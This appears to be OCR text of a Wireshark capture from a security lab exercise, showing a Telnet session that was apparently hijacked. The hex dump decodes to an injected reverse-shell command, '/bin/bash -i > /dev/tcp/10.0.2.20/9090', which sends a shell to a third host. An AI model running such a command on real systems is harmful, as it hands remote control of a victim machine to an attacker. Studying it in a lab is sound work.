 Capturing from any
En 6:01 PM
Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
117 2018-02-27 18:01:15.7534595… 10.0.2.21 10.0.2.25 TCP 141 [TCP Retransmission] 23 → 57076 [PSH, ACK] Seq=22890633…
118 2018-02-27 18:01:20.8731591… PcsCompu_7e:c1:ff ARP 44 Who has 10.0.2.25? Tell 10.0.2.21
119 2018-02-27 18:01:20.8734908… PcsCompu_7f:ef:74 ARP 62 10.0.2.25 is at 08:00:27:7f:ef:74
120 2018-02-27 18:01:25.3462975… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
121 2018-02-27 18:01:25.3463239… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#1] 23 → 57076 [ACK] Seq=2289063377 Ack=…
122 2018-02-27 18:01:25.5517033… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
123 2018-02-27 18:01:25.5517325… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#2] 23 → 57076 [ACK] Seq=2289063377 Ack=…
124 2018-02-27 18:01:25.7599203… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
125 2018-02-27 18:01:25.7599576… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#3] 23 → 57076 [ACK] Seq=2289063377 Ack=…
126 2018-02-27 18:01:26.1880357… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
127 2018-02-27 18:01:26.1880619… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#4] 23 → 57076 [ACK] Seq=2289063377 Ack=…
128 2018-02-27 18:01:27.0195543… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
129 2018-02-27 18:01:27.0195781… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#5] 23 → 57076 [ACK] Seq=2289063377 Ack=…
130 2018-02-27 18:01:28.6847266… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
131 2018-02-27 18:01:28.6847504… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#6] 23 → 57076 [ACK] Seq=2289063377 Ack=…
132 2018-02-27 18:01:30.5718901… PcsCompu_7f:ef:74 ARP 62 Who has 10.0.2.21? Tell 10.0.2.25
133 2018-02-27 18:01:30.5719111… PcsCompu_7e:c1:ff ARP 44 10.0.2.21 is at 08:00:27:7e:c1:ff
134 2018-02-27 18:01:32.1084252… 10.0.2.25 10.0.2.21 TELNET 70 [TCP Spurious Retransmission] Telnet Data ...
135 2018-02-27 18:01:32.1084516… 10.0.2.21 10.0.2.25 TCP 80 [TCP Dup ACK 80#7] 23 → 57076 [ACK] Seq=2289063377 Ack=…
Linux cooked capture
Internet Protocol Version 4, Src: 10.0.2.21, Dst: 10.0.2.25
Transmission Control Protocol, Src Port: 23, Dst Port: 57076, Seq: 2289063306, Ack: 3879592344, Len: 71
Source Port: 23
Destination Port: 57076
[Stream index: 0]
[TCP Segment Len: 71]
Sequence number: 2289063306
[Next sequence number: 2289063377]
Acknowledgment number: 3879592344
0020 0a 00 02 19 00 17 de f4 88 70 55 8a e7 3d e1 98 ........ .pU..=..
0030 80 18 00 e3 18 9b 00 00 01 01 08 0a 62 60 95 47 ........ ....b`.G
0040 10 5a 25 50 5b 30 32 2f 32 37 2f 31 38 5d 73 65 .Z%P[02/ 27/18]se
0050 65 64 40 56 4d 3a 7e 24 20 2f 62 69 6e 2f 62 61 ed@VM:~$ /bin/ba
0060 73 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 sh -i > /dev/tcp
0070 2f 31 30 2e 30 2e 32 2e 32 30 2f 39 30 39 30 20 /10.0.2. 20/9090
Next sequence number (tcp.nxtseq) Packets: 135 · Displayed: 135 (100.0%) Profile: Default